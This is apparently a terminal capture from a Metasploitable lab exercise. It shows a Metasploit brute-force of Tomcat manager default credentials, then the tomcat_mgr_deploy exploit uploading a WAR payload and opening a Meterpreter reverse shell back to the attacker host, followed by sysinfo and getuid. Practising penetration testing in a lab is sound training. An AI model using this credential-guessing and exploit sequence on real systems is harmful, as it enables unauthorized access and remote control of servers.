 kali@kali: ~
Session Actions Edit View Help
[-] 192.168.222.129:8180 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin: (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: role:changethis (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:changethis (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:password (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:r00t (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:toor (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/tomcat_mgr_login) > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.222.129
RHOSTS ⇒ 192.168.222.129
msf exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT ⇒ 8180
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set LHOST 192.168.222.128
LHOST ⇒ 192.168.222.128
msf exploit(multi/http/tomcat_mgr_deploy) > set LPORT 4444
LPORT ⇒ 4444
msf exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.222.128:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6209 bytes as urMs.war ...
[*] Executing /urMs/IXBe3X34pocRWzYLY1pWk6texQ.jsp...
[*] Undeploying urMs ...
[*] Sending stage (58073 bytes) to 192.168.222.129
[*] Meterpreter session 1 opened (192.168.222.128:4444 → 192.168.222.129:34272) at 2025-10-08 18:02:32 +0530
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter > getuid
Server username: tomcat55
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/http/tomcat_mgr_deploy) >